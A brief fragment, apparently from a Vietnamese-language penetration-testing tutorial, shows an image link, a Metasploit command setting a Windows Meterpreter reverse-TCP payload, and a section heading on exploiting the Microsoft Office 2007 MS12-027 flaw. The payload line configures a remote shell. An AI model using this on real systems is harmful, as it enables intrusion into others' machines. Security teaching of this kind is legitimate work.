 - set PAYLOAD windows/meterpreter/reverse_tcp
III. Khai thác lỗi Microsoft
Office 2007, ms12_027
 